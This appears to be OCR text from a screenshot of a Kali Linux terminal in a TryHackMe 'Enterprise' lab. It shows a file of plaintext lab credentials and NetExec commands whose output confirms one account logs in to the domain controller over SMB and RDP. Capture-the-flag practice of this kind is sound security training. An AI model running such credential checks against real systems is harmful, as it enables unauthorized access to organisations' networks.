 1 2 3 4 10.21.17.140 1:16
enum
File Actions Edit View Help
nmap × smb: Users × enum × root@kali: ~/thm/enterprise/LAB-ADMIN/AppData/Roaming/Microsoft/Windows/Powershell/PSReadline × rdp ×
┌──(root㉿kali)-[~/thm/enterprise]
└─# cat creds
nik : ToastyBoi!
contractor-temp : Password123!
┌──(root㉿kali)-[~/thm/enterprise]
└─# nxc smb 10.10.247.158 -u 'contractor-temp' -p 'Password123!'
SMB 10.10.247.158 445 LAB-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (signing:True) (SMBv1:False)
SMB 10.10.247.158 445 LAB-DC [+] LAB.ENTERPRISE.THM\contractor-temp:Password123!
┌──(root㉿kali)-[~/thm/enterprise]
└─# nxc rdp 10.10.247.158 -u 'contractor-temp' -p 'Password123!'
RDP 10.10.247.158 3389 LAB-DC [*] Windows 10 or Windows Server 2016 Build 17763 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (nla:False)
RDP 10.10.247.158 3389 LAB-DC [+] LAB.ENTERPRISE.THM\contractor-temp:Password123!